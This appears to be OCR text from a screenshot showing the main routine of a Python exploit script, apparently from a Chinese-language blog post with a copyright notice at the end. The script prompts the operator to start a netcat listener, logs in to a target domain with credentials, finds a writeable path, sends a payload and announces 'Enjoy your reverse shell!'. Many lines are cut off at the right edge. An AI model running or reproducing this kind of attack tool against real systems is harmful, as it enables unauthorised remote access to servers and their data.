
        print("nc -lnvp %d" % (port + 1))

        if not promote_yes("[+] Please co
            exit(1)

    print("[+] Starting...")

    if not login(domain, username, passwor
        print("[-] Login failed! Please c
        exit(2)

    print("[+] Login success!")

    print("[+] Getting writeable path...")
    path = get_write_able_path(domain)

    if path == False:

        print("[+] Get current path error!
        exit(3)

    print("[+] Writeable Path : %s" % (pat
    print("[+] Sending payload...")

    exploit(domain, username, password, h
    print("[+] Exploit finished!")

    print("[+] Enjoy your reverse shell!")
if __name__ == "__main__":

    main()

©
版权声明
文章版权归作者所有，未经允许请勿转载。